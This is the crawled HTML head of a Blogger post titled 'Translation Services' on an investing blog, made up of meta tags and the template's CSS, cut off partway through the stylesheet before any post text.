

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/03/translation-services.html
body_size: 38949
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/03/translation-services.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4140145344495706323/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2010/03/translation-services.html' property='og:url'/>
<meta content='Translation Services' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Translation Services - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Translation Services' property='og:title'/>
<meta content='https://www.vernongo.com/2010/03/translation-services.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Translation Services' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Translation Services' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
